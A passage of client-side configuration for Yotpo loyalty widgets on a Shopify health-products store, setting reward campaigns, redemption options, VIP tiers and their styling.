                      "campaign-item-253234-displayname": "How to Earn Points (253234)",
                      "campaign-item-253234-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-253234-icon-type": "noIcon",
                      "campaign-item-253234-tile-description": "",
                      "campaign-item-253234-tile-reward": "How to Earn Points",
                      "campaign-item-253234-title-font-color": "rgba(255,255,255,1)",
                      "campaign-item-253234-title-font-size": 48,
                      "campaign-item-253234-type": "FreeTextCampaign",
                      "campaign-item-253234-view-show-custom-action-button": "false",
                      "campaign-item-690286-background-color": "rgba(249,250,255,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": 27,
                      "campaign-item-690286-exclude_audience_names": "",
                      "campaign-item-690286-hover-view-tile-message": "Get 10 points on your first order.",
                      "campaign-item-690286-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-icon-type": "defaultIcon",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": "All customers",
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690286-special-reward-headline-title-font-size": "16",
                      "campaign-item-690286-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690286-tile-description": "New member",
                      "campaign-item-690286-tile-reward": "10 Points",
                      "campaign-item-690286-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-title-font-size": 32,
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-ask-year": "true",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-european-date-format": "false",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(249,250,255,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": 27,
                      "campaign-item-690287-exclude_audience_names": "",
                      "campaign-item-690287-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-icon-type": "defaultIcon",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": "All customers",
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690287-special-reward-headline-title-font-size": "16",
                      "campaign-item-690287-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 POINTS",
                      "campaign-item-690287-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-title-font-size": 32,
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(249,250,255,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": 27,
                      "campaign-item-690288-exclude_audience_names": "",
                      "campaign-item-690288-hover-view-tile-message": "1 Point for every $1 You Spend",
                      "campaign-item-690288-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-icon-type": "defaultIcon",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": "All customers",
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690288-special-reward-headline-title-font-size": "16",
                      "campaign-item-690288-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690288-tile-description": "Make a purchase",
                      "campaign-item-690288-tile-reward": "1 Point for Every $1",
                      "campaign-item-690288-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-title-font-size": 32,
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(249,250,255,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": 27,
                      "campaign-item-726558-exclude_audience_names": "",
                      "campaign-item-726558-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-icon-type": "defaultIcon",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": "All customers",
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726558-special-reward-headline-title-font-size": "16",
                      "campaign-item-726558-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 Points",
                      "campaign-item-726558-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-title-font-size": 32,
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(249,250,255,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": 27,
                      "campaign-item-726568-exclude_audience_names": "",
                      "campaign-item-726568-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-icon-type": "defaultIcon",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": "All customers",
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726568-special-reward-headline-title-font-size": "16",
                      "campaign-item-726568-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 Points",
                      "campaign-item-726568-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-title-font-size": 32,
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(249,250,255,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": 27,
                      "campaign-item-726570-exclude_audience_names": "",
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-icon-type": "defaultIcon",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": "All customers",
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726570-special-reward-headline-title-font-size": "16",
                      "campaign-item-726570-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 Points",
                      "campaign-item-726570-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-title-font-size": 32,
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(249,250,255,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": 27,
                      "campaign-item-726580-exclude_audience_names": "",
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-icon-type": "defaultIcon",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": "All customers",
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726580-special-reward-headline-title-font-size": "16",
                      "campaign-item-726580-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 points",
                      "campaign-item-726580-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-title-font-size": 32,
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Click Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(249,250,255,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(204,167,45,1)",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": 27,
                      "campaign-item-779700-exclude_audience_names": "",
                      "campaign-item-779700-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-icon-type": "defaultIcon",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": "All customers",
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-779700-special-reward-headline-title-font-size": "16",
                      "campaign-item-779700-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 Points",
                      "campaign-item-779700-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-title-font-size": 32,
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "false",
                      "campaign-item-781522-background-color": "rgba(249,250,255,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(204,167,45,1)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": 27,
                      "campaign-item-781522-exclude_audience_names": "",
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-icon-type": "defaultIcon",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": "All customers",
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-781522-special-reward-headline-title-font-size": "16",
                      "campaign-item-781522-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-781522-tile-description": "Subscription purchase",
                      "campaign-item-781522-tile-reward": "Two Points per Dollar",
                      "campaign-item-781522-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-title-font-size": 32,
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Click Here",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(249,250,255,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(204,167,45,1)",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": 27,
                      "campaign-item-826863-exclude_audience_names": "",
                      "campaign-item-826863-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-icon-type": "defaultIcon",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": "All customers",
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-826863-special-reward-headline-title-font-size": "16",
                      "campaign-item-826863-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 Points",
                      "campaign-item-826863-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-title-font-size": 32,
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "false",
                      "campaign-item-909926-action-tile-action-text": "Click Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(249,250,255,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(204,167,45,1)",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": 27,
                      "campaign-item-909926-exclude_audience_names": "",
                      "campaign-item-909926-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-icon-type": "defaultIcon",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": "All customers",
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-909926-special-reward-headline-title-font-size": "16",
                      "campaign-item-909926-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 Points",
                      "campaign-item-909926-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-title-font-size": 32,
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "false",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "",
                      "general-hover-tile-button-color": "rgba(33,71,45,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(249,250,255,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36px",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "253234",
                        "690287",
                        "690288",
                        "726580",
                        "726570",
                        "781522",
                        "726558",
                        "726568",
                        "826863",
                        "779700",
                        "909926",
                        "690286"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeAccountRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "38308": {
                    instanceId: "38308",
                    instanceVersionId: "358853879",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.8-2374.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_08_04_15_30_49_379.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(0,130,73,1)",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(0,130,73,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "filson@500|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Get 10 points on your first order.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-1-settings-title": "LOG IN",
                      "reward-step-1-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(243,247,237,1)",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(0,130,73,1)",
                      "secondary-button-text-color": "rgba(0,130,73,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(0,130,73,1)",
                      "view-grid-rectangular-background-color": "rgba(0,130,73,0.12)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "38298": {
                    instanceId: "38298",
                    instanceVersionId: "434593463",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.7.5-7430.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "#0f0c6d",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "#0f0c6d",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "rgba(255,255,255,0.64)",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#011247",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "38295": {
                    instanceId: "38295",
                    instanceVersionId: "318579739",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v1.2.3-4884.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgb(115,142,217)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#000000",
                      "card-background-border-color": "#C9CDD9",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "true",
                      "card-separator-color": "#AAAAAA",
                      "card-separator-type": "default",
                      "current-status-bg-color": "#FFFFFF",
                      "current-status-text-color": "#000000",
                      "current-tier-border-color": "#727898",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "36px",
                      "headline-text-color": "#011247",
                      "layout": "card",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#011247",
                      "progress-bar-secondary-color": "#768cdc",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier Status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Montserrat@500|https://fonts.googleapis.com/css?family=Montserrat:500\u0026display=swap",
                      "selected-extensions": [],
                      "show-less-text": "- Show Less",
                      "show-more-text": "+ Show More",
                      "tier-spacing": "big",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": "The VIP Club"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "38271": {
                    instanceId: "38271",
                    instanceVersionId: "433200465",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.2.12-7361.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2025_10_01_13_15_12_845.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1099322-action-tile-action-text": "Click here",
                      "campaign-item-1099322-action-tile-title": "Earn points for an action",
                      "campaign-item-1099322-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1099322-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1099322-background-type": "color",
                      "campaign-item-1099322-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1099322-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1099322-description-font-size": 27,
                      "campaign-item-1099322-displayname": "campaign-item-1099322",
                      "campaign-item-1099322-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-icon-type": "defaultIcon",
                      "campaign-item-1099322-tile-description": "Make a Purchase",
                      "campaign-item-1099322-tile-reward": "3X Points Per Dollar",
                      "campaign-item-1099322-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-title-font-size": 36,
                      "campaign-item-1099322-type": "PointsForPurchasesCampaign",
                      "campaign-item-1099322-view-show-custom-action-button": "false",
                      "campaign-item-1641949-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1641949-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1641949-background-type": "color",
                      "campaign-item-1641949-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1641949-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1641949-description-font-size": 27,
                      "campaign-item-1641949-exclude_audience_names": "",
                      "campaign-item-1641949-hover-view-tile-message": "Earn 50 points when you leave a photo review",
